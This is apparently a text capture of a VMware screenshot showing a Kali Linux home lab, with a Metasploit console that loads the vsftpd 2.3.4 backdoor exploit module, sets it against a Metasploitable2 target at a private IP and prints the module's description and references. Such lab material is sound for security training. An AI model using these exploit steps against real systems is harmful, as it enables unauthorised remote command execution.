 kali-metasploit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10 x64 - MAM
Ubuntu 20.04 x64 - MAM
OPNsense Firewall
pfSense Firewall
Ubuntu Server
Suricata-IDS
kali-linux-2025.1c-vmware-amd64
pdf-kali
kali-metasploit
Metasploitable2-Linux
Home kali-metasploit Metasploitable2-Linux
1 2 3 4
20:04
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.20.177
RHOSTS ⇒ 192.168.20.177
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > info
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03
Provided by:
hdm <x@hdm.io>
MC <mc@metasploit.com>
Available targets:
Id Name
-- ----
⇒ 0 Automatic
Check supported:
No
Basic options:
Name Current Setting Required Description
RHOSTS 192.168.20.177 yes The target host(s), see https://docs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the VSFTPD download
archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between
June 30th 2011 and July 1st 2011 according to the most recent information
available. This backdoor was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.